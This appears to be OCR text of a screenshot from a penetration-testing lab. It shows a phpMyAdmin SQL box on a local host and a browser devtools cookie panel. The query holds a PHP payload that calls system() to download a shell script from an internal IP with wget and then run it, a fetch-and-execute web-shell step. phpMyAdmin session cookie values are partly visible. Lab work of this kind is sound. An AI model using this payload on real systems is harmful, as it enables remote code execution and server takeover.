 全 http://datasafe.votenow.local/server_sql.php
al range 译 other next ssss nw shizhan safe
min ← Server: localhost
Databases SQL Status Export Import Settings Variables Ch
Show query box
Showing rows 0 – 0 (1 total, Query took 0.0002 seconds.)
select '<?php system("wget 192.168.31.135/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>'
Show all Number of rows: 25 Filter rows: Search this table
Console
Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock
过滤 仅显示有问题的 Cookie
名称 值 Domain Path Expires ...
pmaAuth-1 %7B%22iv%22%3A%22RQccrZTZzqbemyz85r7C... datasafe.vote... / 会话
pmaUser-1 %7B%22iv%22%3A%22hMGfAUbRCDluiJ4Vd%5... datasafe.vote... / 2022-07...
phpMyAdmin q6brk6uh6kbpb5t9888v47b3epgcoltl datasafe.vote... / 会话
pma_lang en datasafe.vote... / 2022-07...